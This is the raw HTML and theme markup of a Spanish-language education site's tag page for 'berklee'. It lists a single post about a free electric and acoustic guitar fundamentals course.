.td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_45 .td-image-container, .ie11 .tdi_45 .td-image-container{ flex: 0 0 auto; }.tdi_45 .td-module-container{ flex-direction: row; }.ie10 .tdi_45 .td-module-meta-info, .ie11 .tdi_45 .td-module-meta-info{ flex: 1; }.tdi_45 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_45 .td-post-vid-time{ display: block; }.tdi_45 .td-module-meta-info{ padding: 3px 0 0 16px; border-color: #eaeaea; }.tdi_45 .entry-title{ margin: 0 0 2px 0; font-size:13px !important;line-height:1.4 !important; }.tdi_45 .td-excerpt{ column-count: 1; column-gap: 48px; display: none; }.tdi_45 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_45 .td-read-more{ display: none; }.tdi_45 .td-author-date{ display: inline; }.tdi_45 .td-post-author-name{ display: none; }.tdi_45 .td-icon-star, .tdi_45 .td-icon-star-empty, .tdi_45 .td-icon-star-half{ font-size: 15px; }.tdi_45 .td-module-comments{ display: none; }.tdi_45 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }body .tdi_45 .td_module_wrap:hover .td-module-title a, .tdi_45 .tdb-aj-cur-element .entry-title a{ color: #4db2ec !important; }.tdi_45 .td-post-category{ text-transform:uppercase !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_45 .tdb-head-search-btn i{ font-size: 18px; width: 46.8px; height: 46.8px; line-height: 46.8px; }.tdi_45 .tdb-head-search-btn svg{ width: 18px; }.tdi_45 .tdb-search-icon-svg{ width: 46.8px; height: 46.8px; }.tdi_45 .tdb-search-form{ padding: 20px 20px 20px; }.tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* phone */ @media (max-width: 767px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } </style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div></div></div></div></div> </div> <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_47{ min-height: 0; }.td-header-desktop-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_49, .tdi_49 .tdc-columns{ min-height: 0; }.tdi_49, .tdi_49 .tdc-columns{ display: block; }.tdi_49 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_51 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_51{ vertical-align: baseline; }.tdi_51 > .wpb_wrapper, .tdi_51 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_51 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_51 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_51 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="tdc-content-wrap"> <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_53{ min-height: 0; } </style><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_55, .tdi_55 .tdc-columns{ min-height: 0; }.tdi_55, .tdi_55 .tdc-columns{ display: block; }.tdi_55 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_55{ margin-top:21px !important; } .tdi_55 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_55{ margin-top:16px !important; } } /* phone */ @media (max-width: 767px) { .tdi_55{ margin-top:11px !important; } } </style><div class="vc_column tdi_57 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_57{ vertical-align: baseline; }.tdi_57 > .wpb_wrapper, .tdi_57 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_57 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_57 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_57 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_58 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_58"> <style> /* custom css */ .tdb-breadcrumbs{ margin-bottom: 11px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 12px; color: #747474; line-height: 18px; }.tdb-breadcrumbs a{ color: #747474; }.tdb-breadcrumbs a:hover{ color: #000; }.tdb-breadcrumbs .tdb-bread-sep{ line-height: 1; vertical-align: middle; }.tdb-breadcrumbs .tdb-bread-sep-svg svg{ height: auto; }.tdb-breadcrumbs .tdb-bread-sep-svg svg, .tdb-breadcrumbs .tdb-bread-sep-svg svg *{ fill: #c3c3c3; }.single-tdb_templates.author-template .tdb_breadcrumbs{ margin-bottom: 2px; }.tdb_category_breadcrumbs{ margin: 21px 0 9px; }.search-results .tdb_breadcrumbs{ margin-bottom: 2px; }.tdi_58 .tdb-bread-sep{ font-size: 8px; margin: 0 5px; }.td-theme-wrap .tdi_58{ text-align: left; } </style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Berklee</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aulary.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Berklee"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_60, .tdi_60 .tdc-columns{ min-height: 0; }.tdi_60, .tdi_60 .tdc-columns{ display: block; }.tdi_60 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_62 wpb_column vc_column_container tdc-column td-pb-span8"> <style scoped> /* custom css */ .tdi_62{ vertical-align: baseline; }.tdi_62 > .wpb_wrapper, .tdi_62 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_62 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_62 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_62 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63 tdb-tag-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_63"> <style> /* custom css */ .tdb_title{ margin-bottom: 19px; }.tdb_title.tdb-content-horiz-center{ text-align: center; }.tdb_title.tdb-content-horiz-center .tdb-title-line{ margin: 0 auto; }.tdb_title.tdb-content-horiz-right{ text-align: right; }.tdb_title.tdb-content-horiz-right .tdb-title-line{ margin-left: auto; margin-right: 0; }.tdb-title-text{ display: inline-block; position: relative; margin: 0; word-wrap: break-word; font-size: 30px; line-height: 38px; font-weight: 700; }.tdb-first-letter{ position: absolute; -webkit-user-select: none; user-select: none; pointer-events: none; text-transform: uppercase; color: rgba(0, 0, 0, 0.08); font-size: 6em; font-weight: 300; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: -0.36em; z-index: -1; -webkit-text-fill-color: initial; }.tdb-title-line{ display: none; position: relative; }.tdb-title-line:after{ content: ''; width: 100%; position: absolute; background-color: #4db2ec; top: 0; left: 0; margin: auto; }.tdb-tag-title .tdb-title-text{ font-weight: 400; }.tdi_63 .tdb-title-line:after{ height: 2px; bottom: 40%; }.tdi_63 .tdb-title-line{ height: 50px; }.td-theme-wrap .tdi_63{ text-align: left; }.tdi_63 .tdb-first-letter{ left: -0.36em; right: auto; } </style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>berklee</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_64 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts" data-td-block-uid="tdi_64"> <style> /* custom css */ [class*="tdb_module_loop"] .td-module-container{ display: flex; flex-direction: column; position: relative; }[class*="tdb_module_loop"] .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }[class*="tdb_module_loop"] .td-image-wrap{ display: block; position: relative; padding-bottom: 50%; }[class*="tdb_module_loop"] .td-image-container{ position: relative; flex: 0 0 auto; width: 100%; height: 100%; }[class*="tdb_module_loop"] .td-module-thumb{ margin-bottom: 0; }[class*="tdb_module_loop"] .td-module-meta-info{ width: 100%; padding: 13px 0 0 0; margin-bottom: 0; z-index: 1; border: 0 solid #eaeaea; }[class*="tdb_module_loop"] .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category), [class*="tdb_module_loop"] .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }[class*="tdb_module_loop"] .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }[class*="tdb_module_loop"] .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_loop .tdb-block-inner{ display: flex; flex-wrap: wrap; }.tdb_loop .td_module_wrap{ padding-bottom: 0; }.tdb_loop .tdb_module_rec{ text-align: center; }.tdb_loop .tdb-author-photo{ display: inline-block; }.tdb_loop .tdb-author-photo, .tdb_loop .tdb-author-photo img{ vertical-align: middle; }.tdb_loop .td-post-author-name, .tdb_loop .td-post-date, .tdb_loop .td-module-comments{ vertical-align: text-top; }.tdb_loop .entry-review-stars{ margin-left: 6px; vertical-align: text-bottom; }.tdb_loop .td-load-more-wrap, .tdb_loop .td-next-prev-wrap{ margin: 20px 0 0; }.tdb_loop .page-nav{ position: relative; margin: 54px 0 0; }.tdb_loop .page-nav a, .tdb_loop .page-nav span{ margin-top: 8px; margin-bottom: 0; }.tdb_loop .td-next-prev-wrap a{ width: auto; height: auto; min-width: 25px; min-height: 25px; }.tdb_loop{ display: inline-block; width: 100%; margin-bottom: 78px; padding-bottom: 0; overflow: visible !important; }.tdb_loop .td-module-title{ font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 21px; line-height: 25px; margin: 0 0 6px 0; }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{ content: 'Posts Loop Ad' !important; }.tdi_64 .td-module-container{ flex-direction: column; border-color: #eaeaea; }.tdi_64 .td-image-container{ display: block; order: 0; }.ie10 .tdi_64 .td-module-meta-info, .ie11 .tdi_64 .td-module-meta-info{ flex: auto; }.tdi_64 .td-module-meta-info{ border-color: #eaeaea; }.tdi_64 .td_module_wrap:not(.tdb_module_rec){ width: 50%; }.tdi_64 .tdb_module_rec{ width: 100%; }.tdi_64 .td_module_wrap{ padding-left: 24px; padding-right: 24px; }.tdi_64 .tdb-block-inner{ margin-left: -24px; margin-right: -24px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; border-color: #eaeaea; }.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_64 .td-post-vid-time{ display: block; }.tdi_64 .td-post-category:not(.td-post-extra-category){ display: inline-block; }.tdi_64 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_64 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_64 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_64 .td-read-more{ display: none; }.tdi_64 .td-author-date{ display: inline; }.tdi_64 .td-post-author-name{ display: inline-block; }.tdi_64 .td-post-date, .tdi_64 .td-post-author-name span{ display: inline-block; }.tdi_64 .entry-review-stars{ display: inline-block; }.tdi_64 .td-icon-star, .tdi_64 .td-icon-star-empty, .tdi_64 .td-icon-star-half{ font-size: 15px; }.tdi_64 .td-module-comments{ display: block; }html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{ opacity: 0; }@media (min-width: 768px) and (max-width: 1018px) { .tdb_loop .td-module-title { font-size: 17px; line-height: 22px; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_64 .td_module_wrap{ padding-left: 20px; padding-right: 20px; }.tdi_64 .tdb-block-inner{ margin-left: -20px; margin-right: -20px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_64 .td_module_wrap{ padding-left: 14px; padding-right: 14px; }.tdi_64 .tdb-block-inner{ margin-left: -14px; margin-right: -14px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; } } /* phone */ @media (max-width: 767px){ .tdi_64 .td_module_wrap:not(.tdb_module_rec){ width: 100%; }.tdi_64 .tdb-block-inner{ row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; }.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; } } </style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"berklee","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-11723","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "2";
block_tdi_64.block_type = "tdb_loop";
block_tdi_64.post_count = "1";
block_tdi_64.found_posts = "1";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "1";
tdBlocksArray.push(block_tdi_64);
</script><div id=tdi_64 class="td_block_inner tdb-block-inner td-fix-index"> <div class="tdb_module_loop td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/cursos-de-artes-y-hobbies/" class="td-post-category">Artes y Hobbies</a> <div class="td-module-thumb"><a href="/curso-gratis-en-fundamentos-de-guitarra-electrica-y-acustica/" rel=" bookmark" class="td-image-wrap " title="Curso gratis en fundamentos de guitarra eléctrica y acústica"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/05/Curso-gratis-en-guitarra-eléctrica-y-acústica.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/curso-gratis-en-fundamentos-de-guitarra-electrica-y-acustica/" rel="bookmark" title="Curso gratis en fundamentos de guitarra eléctrica y acústica">Curso gratis en fundamentos de guitarra eléctrica y acústica</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="/author/jorge/">jorge</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T16:23:04+00:00">mayo 15, 2018</time></span> <span class="td-module-comments"><a href="/curso-gratis-en-fundamentos-de-guitarra-electrica-y-acustica/#respond">0</a></span> </span> </div> </div> </div> </div> </div></div></div></div><div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_66{ vertical-align: baseline; }.tdi_66 > .wpb_wrapper, .tdi_66 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_66 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_66 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_66 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_68"> <style> /* custom css */ .tdi_68 .td-image-wrap{ padding-bottom: 70%; }.tdi_68 .entry-thumb{ background-position: center 50%; }.tdi_68 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_68 .td-image-container, .ie11 .tdi_68 .td-image-container{ flex: 0 0 auto; }.tdi_68 .td-module-container{ flex-direction: row; border-color: #eaeaea !important; }.ie10 .tdi_68 .td-module-meta-info, .ie11 .tdi_68 .td-module-meta-info{ flex: 1; }.tdi_68 .td-module-meta-info{ padding: 0 0 0 16px; border-color: #eaeaea; }.tdi_68 .td_module_wrap{ padding-left: 20px; padding-right: 20px; padding-bottom: 13px; margin-bottom: 13px; }.tdi_68 .td_block_inner{ margin-left: -20px; margin-right: -20px; }.tdi_68 .td-module-container:before{ bottom: -13px; border-color: #eaeaea; }.tdi_68 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_68 .td-post-vid-time{ display: block; }.tdi_68 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_68 .td-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_68 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_68 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_68 .td-read-more{ display: none; }.tdi_68 .td-author-date{ display: inline; }.tdi_68 .td-post-author-name{ display: none; }.tdi_68 .entry-review-stars{ display: inline-block; }.tdi_68 .td-icon-star, .tdi_68 .td-icon-star-empty, .tdi_68 .td-icon-star-half{ font-size: 15px; }.tdi_68 .td-module-comments{ display: none; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0; padding-bottom: 0; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; }.tdi_68 .td-block-title a, .tdi_68 .td-block-title span{ text-transform:uppercase !important; }.tdi_68 .entry-title{ font-size:14px !important;line-height:1.4 !important;font-weight:500 !important; }html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{ opacity: 0; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_68 .td_module_wrap{ padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_68 .td-module-container:before{ bottom: -13px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_68 .td-module-meta-info{ padding: 0 0 0 13px; }.tdi_68 .td_module_wrap{ width: 100%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_68 .td_block_inner{ margin-left: -10px; margin-right: -10px; }.tdi_68 .td-module-container:before{ bottom: -10px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; }.tdi_68 .entry-title{ font-size:12px !important;line-height:1.4 !important;font-weight:500 !important; } } /* phone */ @media (max-width: 767px){ .tdi_68 .td_module_wrap{ width: 100%; float: left; padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_68 .td-module-container:before{ bottom: -13px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } </style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
